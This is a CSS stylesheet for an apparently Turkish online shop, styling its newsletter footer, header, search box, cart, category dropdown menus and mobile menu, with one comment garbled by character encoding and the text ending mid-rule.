.footer-e-bulten {
  position: relative;
  background-image: url("/images/files/wild-sea.png");
  background-repeat: repeat;
  margin-top: 25px !important; }

.footer-e-bulten::before {
  position: absolute;
  content: '';
  background: rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }

#ebulten,
#ebulten-gonder {
  border: none;
  width: 50%;
  max-width: 350px;
  height: 50px;
  padding: 0px 0px 0px 15px;
  font-size: 12px;
  outline: 0; }

.e-bulten-yazi {
  width: 100%;
  text-align: center; }

#ebulten-gonder {
  background: #8ac4ec;
  width: 175px;
  padding-left: 0px;
  height: 50px;
  border-radius: 0 !important;
  color: #fff;
  transition: all 0.5s ease;
  border: 2px solid #8ac4ec; }

#ebulten-gonder:hover {
  background: #fff;
  color: #8ac4ec; }

.footer-e-bulten .inner-align {
  height: 100px; }

.e-bulten-mm-div {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto; }

.e-bulten-mm {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    text-align: center; }
  .spot-box {
    flex-flow: column wrap;
    padding: 25px 10px;
    border: 5px solid #fff !important; }
  .spot-text {
    text-align: center;
    padding: 20px 0 0 0; }
    .spot-text .spot-desc {
      height: 40px; }
  .home-urun-tabs ul li {
    width: 50%;
    border: 1px solid #fff;
    min-height: 50px;
    height: auto;
    line-height: 50px;
    color: #fff;
    background: #8ac4ec;
    text-align: center;
    float: left;
    cursor: pointer;
    transition: all 0.5s ease; }
  .e-bulten-mm {
    flex-flow: column wrap; }
  .footer-e-bulten .inner-align {
    height: 200px; } }

@media (max-width: 480px) {
  .home-urun-tabs ul li {
    width: 100%; } }

/*YukarA?AA?fAA?a??a?A?A?A?A?a??A?AA?} A?AA?fAA?AAA?fA?a??A?AA?a??AA?a??a??AA?A?A?A!A?AA?fAA?a??a?A?A?A?A?a??A?AA?}k*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 125px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible; }

.footer-banner {
  margin-top: 10px; }

.footer-banner-img {
  padding: 0px 2px; }

.kucuk-img {
  padding: 0px 1px; }

.footer-banner-img img {
  width: 100%;
  max-height: 100%; }

#footer ul li a:before {
  content: ''; }

footer {
  clear: both;
  background: #fafafa; }

#footer {
  padding: 40px 0 0px 0px; }

.footer-logos {
  margin-top: 25px; }

.footer-logos img {
  width: 75px !important; }

.footer-top-mail {
  width: 100%;
  height: auto;
  min-height: 100px;
  padding: 20px 0px;
  background: #f8f8f8;
  margin-bottom: 50px; }

.footer-mm {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap; }

.footer-mm1 {
  margin: 0px auto !important;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap;
  flex-direction: row-reverse;}

.social-mm {
  width: 100%;
  float: left;
  display: flex;
  justify-content: center; }

.social-mm ul {
  width: auto !important;
  margin: 0 auto;
  list-style: none;
  float: inherit !important;
  padding-bottom: 0px !important; }

.social-mm ul li {
  display: inline;
  float: left;
  width: 45px;
  height: 45px;
  text-align: center;
  transition: all 0.5s ease; }

.social-mm ul li i {
  color: #fff; }

.social-mm ul li a i {
  line-height: 30px; }

.social-mm ul li a {
  padding: 0px !important;
  color: #fff;
  font-size: 13px;
  width: 100%;
  border-radius: 50%;
  display: block;
  height: 100%;
  background: #8ac4ec;
  text-align: center; }

#footer .footer-mm1 .f-social {
  margin-top: 15px; }

.f-icons {
  color: #000;
  min-width: 36px;
  min-height: 36px;
  display: inline-block;
  border-radius: 50%;
  background: #e0e0e0;
  font-size: 18px;
  text-align: center;
  margin-right: 7px; }

.f-icons::before {
  transform: translate(15%, 20%); }

.nofollow {
  display: inline-block !important;
  min-width: 36px;
  text-align: center;
  min-height: 36px;
  background: #e0e0e0;
  border-radius: 50%;
  padding: 0px !important;
  transition: all 0.5s ease; }

.nofollow:hover {
  color: #333 !important;
  background: #8ac4ec; }

.nofollow i::before {
  line-height: 36px; }

#footer ul {
  float: left;
  width: 20%;
  list-style: none;
  padding-bottom: 40px; }

.footer-logo-ul {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }

.footer-logo-ul img {
  width: 80%;
  margin: auto; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }

#footer .footer-mm1 ul li:first-child {
  font-weight: 600;
  margin: 0px;
  padding-bottom: 0;
  height: 40px; }

#footer .footer-mm1 ul li a {
  color: #282828;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 13px;
  padding: 6px 0px 5px 0px;
  transition: all 0.3s ease; }

.footer-iletisim-a {
  display: flex !important;
  justify-content: flex-start;
  align-items: center; }

#footer .footer-mm1 ul li a:hover {
  color: #8ac4ec; }

.footer-bottom-mm {
  width: 100%;
  border-top: 1px solid #e4e4e4;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }

.footer-bottom-mm a {
  text-decoration: none;
  color: #111; }

.footer-bottom-mm p {
  width: auto;
  float: left;
  margin: 0px;
  text-align: center;
  font-size: 11px; }

.footer-bottom-mm p img {
  display: block;
  text-align: center;
  margin: auto; }

.footer-bottom-mm p:last-child {
  text-align: right;
  float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

.odeme-sprite-box.box1 {
  background: url("odeme-footer1.png") -80px 0px; }

.odeme-sprite-box.box2 {
  background: url(odeme-footer1.png) -250px 0px; }

.odeme-sprite-box.box3 {
  background: url(odeme-footer1.png) -417px 0px; }

.odeme-sprite-box.box4 {
  background: url("odeme-footer1.png") -585px 0px; }

.odeme-sprite-box.box5 {
  background: url("odeme-footer1.png") -754px 0px; }

.odeme-sprite-box.box6 {
  background: url(odeme-footer1.png) -923px 0px; }

#footer .footer-mm1 ul li a {
  color: #282828;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 13px;
  padding: 6px 0px 5px 0px;
  transition: all 0.3s ease;
  border-bottom: none; }

.footer-bottom-mm p {
  width: 100%;
  text-align: center;
  font-size: 11px; }

.footer-bottom-mm p img {
  display: block; }

.footer-bottom-mm p:last-child {
  text-align: center; }

.top-bar-social {
  width: auto !important;
  float: left;
  margin-right: 5px;
  margin-top: 25px; }

.top-bar-social ul li {
  border: 0px;
  margin-right: 5px !important;
  width: 45px;
  height: 45px !important; }

.top-bar-social ul li a {
  color: #292828; }

.top-bar-social ul li:hover {
  border: 0px; }

.top-bar-social ul li a i {
  color: #fff;
  line-height: 45px;
  font-size: 15px; }

@media all and (max-width: 992px) {
  .footer-logo-ul {
    display: flex;
    justify-content: center;
    flex-flow: column wrap; }
  #footer ul {
    width: 50%; }
  #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  #footer ul img {
    min-width: 250px;
    margin: 0 auto;
    float: none;
    max-width: 250px; }
  #footer ul img {
    //width: 40%; }
  .footer-logos img {
    min-width: inherit !important;
    width: 75px !important; }
  #footer ul {
    text-align: center; }
  .footer-iletisim-a {
    flex-flow: column wrap; }
  .f-icons {
    margin-bottom: 10px; } }

@media only screen and (max-width: 600px) {
  #footer ul {
    width: 100%; } }

/* Tema 1*/
@media all and (min-width: 992px) {
  .menu-kategori-icon2 {
    max-width: 100%;
    width: 200px; }
  .menu-level-2 {
    pointer-events: none; }
  .menu-level-1:hover .menu-level-2 {
    pointer-events: auto; }
  .top-bar-content {
    width: 100%;
    height: 50px;
    margin: auto;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    transition: all 0.5s ease;
    background: #f5f5f5;
    z-index: 8; }
    .top-bar-content .top-bar-content-wrapper {
      display: flex;
      flex-flow: row wrap;
      justify-content: space-between;
      width: 100%; }
  .top-inner {
    height: 50px !important; }
    .top-inner .welcome-message {
      line-height: 50px;
      color: #8d9797;
      font-size: 12px; }
      .top-inner .welcome-message a {
        color: #8d9797;
        font-size: 12px;
        transition: color 0.2s ease; }
        .top-inner .welcome-message a:hover {
          color: #222; }
  .header-hesap {
    float: left;
    position: relative;
    display: flex;
    margin-left: 20px;
    width: calc(50% - 20px); }
    .header-hesap .header-hesap-icon {
      text-align: center;
      line-height: 60px;
      font-size: 18px;
      width: 60px;
      background: #f5f5f5;
      float: left; }
    .header-hesap .header-hesap-links {
      display: flex;
      flex-flow: column wrap;
      justify-content: center;
      padding: 0 10px;
      width: calc(100% - 60px); }
      .header-hesap .header-hesap-links a {
        display: block;
        color: #222;
        font-size: 12px;
        font-weight: 600;
        transition: all 0.2s ease;
        margin: 2px 0;
        width: 100%;
        padding: 2px 4px; }
        .header-hesap .header-hesap-links a:hover {
          background: #8ac4ec;
          color: #fff; }
    .header-hesap .hesap-button {
      line-height: 50px; }
    .header-hesap > a {
      color: #333;
      line-height: 50px; }
      .header-hesap > a i {
        margin-left: 5px;
        font-size: 12px; }
    .header-hesap .hesap-dropdown {
      opacity: 0;
      z-index: 10;
      visibility: hidden;
      pointer-events: none;
      transition: all 0.3s ease;
      position: absolute;
      left: 0;
      top: 105%;
      width: 250px;
      background: #fff;
      box-shadow: 0px 0px 10px #ccc;
      border-radius: 3px; }
      .header-hesap .hesap-dropdown .hesap-header {
        padding: 35px 20px 20px 20px;
        border-bottom: 1px solid #ddd;
        background: #f6f6f6;
        width: 100%;
        float: left; }
        .header-hesap .hesap-dropdown .hesap-header .hesap-name {
          float: left; }
        .header-hesap .hesap-dropdown .hesap-header .log-out {
          float: right; }
      .header-hesap .hesap-dropdown .hesap-list {
        list-style: none;
        float: left;
        margin: 0;
        padding: 20px 20px 35px 20px; }
        .header-hesap .hesap-dropdown .hesap-list li {
          color: #333;
          margin-top: 10px;
          text-align: left; }
          .header-hesap .hesap-dropdown .hesap-list li:first-child {
            margin: 0; }
      .header-hesap .hesap-dropdown i {
        padding-right: 10px;
        font-size: 20px; }
      .header-hesap .hesap-dropdown a {
        transition: color 0.2s ease;
        color: #333;
        display: flex;
        align-items: center; }
        .header-hesap .hesap-dropdown a:hover {
          color: #8ac4ec; }
    .header-hesap:hover .hesap-dropdown {
      opacity: 1;
      visibility: visible;
      pointer-events: auto;
      top: 100%; }
  .ana-menu {
    border-radius: 4px; }
  .header-arama-content .header-input {
    background: #f5f5f5; }
  .kategori-mm {
    background: #f5f5f5; }
  .kategori-mm-menu ul .menu-level-1 {
    width: 100% !important; }
    .kategori-mm-menu ul .menu-level-1:first-of-type {
      padding-top: 17.5px !important; }
    .kategori-mm-menu ul .menu-level-1:last-of-type {
      padding-bottom: 17.5px !important; }
  .menu-level-2 {
    min-height: 100%; }
  .menu-level-3 {
    width: 33% !important; }
    .menu-level-3 > a {
      color: #8ac4ec !important; }
  .kategori-mm-inner {
    position: relative; }
  .kategori-mm-menu {
    position: absolute !important;
    left: 0;
    top: 100%;
    margin: auto;
    height: auto;
    visibility: hidden;
    background: #fff;
    padding: 0;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
    opacity: 0;
    transition: all 0.2s ease-in-out; }
    .kategori-mm-menu .drop:after {
      content: "\f105";
      font-size: 15px;
      font-family: FontAwesome;
      font-weight: 900;
      float: right; }
    .kategori-mm-menu .ana-menu {
      margin: 0;
      transition: all 0.3s ease-in-out; }
  .active {
    display: inline-block !important; }
  .kat-hepsini-goster {
    display: none;
    height: 50px;
    background: #fff; }
    .kat-hepsini-goster input {
      display: none; }
    .kat-hepsini-goster label {
      margin: 0;
      cursor: pointer;
      color: #333;
      background: transparent;
      border: none;
      border-top: 2px solid #eee;
      height: 100%;
      width: 100%;
      text-align: center;
      line-height: 50px; }
      .kat-hepsini-goster label:after {
        content: "\f107";
        font-size: 15px;
        font-family: FontAwesome;
        font-weight: 900;
        padding-left: 5px; }
  .menu-desktop-ac {
    opacity: 1 !important;
    visibility: visible !important; }
  #call1:checked ~ .kategori-mm-menu {
    opacity: 1;
    visibility: visible; }
  .home-header .kategori-mm-menu {
    opacity: 1;
    visibility: visible; }
  .kategoriler-button {
    display: block !important;
    background: #8ac4ec;
    display: flex !important;
    align-items: center;
    color: #fff !important; }
    .kategoriler-button h3 {
      margin: 0;
      font-size: 13px;
      font-weight: 600;
      padding: 0 25px;
      display: flex;
      align-items: center; }
      .kategoriler-button h3 i {
        color: #fff !important;
        margin-right: 15px;
        font-size: 26px; }
  .menu-level-2 {
    width: 70vw !important;
    max-width: 850px; }
    .menu-level-2 .full-width {
      width: 100% !important; }
  .ust-menu {
    height: 100%; }
    .ust-menu .ust-menu-ul {
      position: relative;
      width: 100%;
      height: 100%;
      float: left;
      display: flex;
      justify-content: flex-start;
      margin: 0;
      align-items: center;
      list-style: none; }
      .ust-menu .ust-menu-ul li {
        line-height: 50px;
        float: left;
        padding: 0 20px;
        height: 100%; }
    .ust-menu .ust-menu-li {
      border-right: 1px solid gainsboro;
      position: relative; }
      .ust-menu .ust-menu-li:before {
        bottom: 0px;
        height: 2px;
        background: #8ac4ec;
        position: absolute;
        content: "";
        left: 0;
        margin: auto;
        right: 0px;
        width: 0px;
        transition: all 0.3s ease; }
      .ust-menu .ust-menu-li a:hover {
        color: #8ac4ec; }
      .ust-menu .ust-menu-li:hover:before {
        width: 100%; }
      .ust-menu .ust-menu-li:hover > a {
        color: #8ac4ec; }
      .ust-menu .ust-menu-li > a {
        white-space: nowrap; }
      .ust-menu .ust-menu-li a {
        color: #333;
        transition: all 0.2s ease;
        font-size: 13px; }
      .ust-menu .ust-menu-li label {
        display: none; }
      .ust-menu .ust-menu-li ul {
        padding: 15px 0;
        width: 200px;
        list-style: none;
        border-radius: 5px;
        box-shadow: 1px 2px 5px #ddd;
        background: #fff;
        position: absolute;
        top: 130%;
        left: 0;
        visibility: hidden;
        opacity: 0;
        transition: all 0.3s ease-in-out; }
        .ust-menu .ust-menu-li ul li {
          width: 100%; }
      .ust-menu .ust-menu-li li {
        line-height: normal;
        padding: 10px 20px; }
        .ust-menu .ust-menu-li li a {
          text-transform: none;
          font-weight: 400;
          color: #333; }
      .ust-menu .ust-menu-li:hover ul {
        opacity: 1;
        visibility: visible;
        top: 105%; } }

.text-center {
  text-align: center; }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
/*topbar sol*/
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%;
  border-left: 1px solid rgba(255, 255, 255, 0.1); }

.header-social-link {
  float: left;
  color: #8d9daf;
  font-family: "Poppins", sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #fff; }

/*topbar sag*/
.top-bar-hesap {
  width: 15%;
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-hesap input[type=checkbox] {
    display: none; }

.top-bar-hesap-buttons {
  font-family: "Poppins", sans-serif;
  float: right;
  color: #fff;
  width: 50%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons:focus, .top-bar-hesap-buttons:hover {
    color: #fff; }

.h1, .h2, .h3, h1, h2, h3 {
  font-family: "Poppins", sans-serif; }

.top-bar-hesap-button {
  font-family: "Poppins", sans-serif;
  float: right;
  color: #fff;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button span {
    font-family: "Poppins", sans-serif;
    padding: 0 5px; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 17px; }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  border-bottom: 1px solid #eee;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 100px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  width: 25%;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0; }

.sepet-adet {
  position: absolute;
  display: block;
  background: #8ac4ec;
  width: 25px;
  height: 25px;
  border-radius: 25px;
  color: #fff !important;
  line-height: 25px !important;
  text-align: center;
  font-weight: 500 !important;
  top: -12px;
  right: -12px; }

.header-arama {
  width: 40%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 60px;
  position: relative;
  z-index: 9;
  background: #f5f5f5; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #f5f5f5;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: transparent;
    outline: none;
    border: none;
    display: block;
    width: 60px;
    height: 102%;
    position: relative;
    float: right;
    color: #222;
    font-size: 25px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #8ac4ec;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.menu-sag {
  width: 30%;
  height: 100%;
  display: flex;
  justify-content: flex-end;
  align-items: center; }

.header-sepet {
  height: 60px;
  width: 50%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sepet ul {
    list-style: none;
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sepet ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sepet ul li:hover {
        cursor: pointer; }

.menu-hiza {
  font-size: 13px;
  color: #222;
  width: 100%;
  height: 100%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  transition: all 0.2s ease; }
  .menu-hiza i {
    font-size: 22px;
    text-align: center;
    height: 100%;
    width: 60px;
    line-height: 60px;
    background: #f5f5f5;
    position: relative;
    color: #222; }
  .menu-hiza:hover {
    background: #8ac4ec;
    color: #fff; }
  .menu-hiza .sepeturunsayisi {
    position: absolute;
    content: "0";
    bottom: 60%;
    margin: auto;
    right: 28%;
    background: #232323;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    font-size: 10px;
    text-align: center;
    z-index: 0;
    color: #fff;
    line-height: 15px;
    font-style: normal; }
  .menu-hiza > span {
    padding-left: 10px; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #8ac4ec;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }

.header-sepet-tel {
  width: 50%;
  height: 100%;
  display: flex;
  color: #8ac4ec;
  font-size: 18px;
  padding: 0px 1%;
  border-right: 1px solid #efefef;
  justify-content: center;
  align-items: center; }
  .header-sepet-tel img {
    width: 40px;
    float: left; }
  .header-sepet-tel p {
    font-family: "Poppins", sans-serif;
    width: 75%;
    padding-left: 5%;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #8ac4ec;
    font-size: 18px; }
  .header-sepet-tel span {
    color: #8ac4ec;
    font-size: 13px;
    font-weight: 300;
    line-height: 0.8;
    letter-spacing: 0px;
    font-family: "Poppins", sans-serif; }

@media all and (max-width: 1350px) {
  .header-sepet-tel p {
    font-size: 15px; }
  .header-sepet-tel span {
    font-size: 12px; }
  .header-sepet-tel img {
    width: 32px; } }

@media all and (max-width: 1200px) {
  .header-sepet ul ul li {
    width: 100%; } }

@media all and (max-width: 1150px) {
  .header-sepet-tel p {
    font-size: 13px; }
  .header-sepet-tel span {
    font-size: 11px; } }

@media all and (max-width: 992px) {
  .top-reklam {
    display: none; }
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      width: 30%;
      min-width: 170px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sepet {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    width: 100%;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  background: #fff !important;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 25%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: "Poppins", sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #8ac4ec; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
